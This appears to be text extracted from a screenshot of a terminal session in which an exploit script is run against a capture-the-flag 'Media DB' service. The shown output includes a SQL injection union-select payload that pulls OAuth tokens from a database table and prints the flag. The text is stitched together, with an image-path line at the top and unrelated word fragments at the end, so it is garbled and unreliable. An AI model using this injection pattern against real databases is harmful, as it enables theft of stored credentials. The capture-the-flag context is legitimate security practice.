 Escaped!
mbykovski@Michaels-MacBook-Pro-2 ~/D/w/g/15> python3 xploit.py
[+] Opening connection to media-db.ctfcompetition.com on port 1337: Done
[*] Switching to interactive mode
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> artist name?
song name?
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> choosing songs from random artist: ' union select oauth_token, '' from oauth_tokens where oauth_token like '%
== new playlist ==
1: "" by "CTF{fridge_cast_oauth_token_cahn4Quo}
"
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> $
AGILE HIVE
SAFe
WITH
ATLA
UNREAL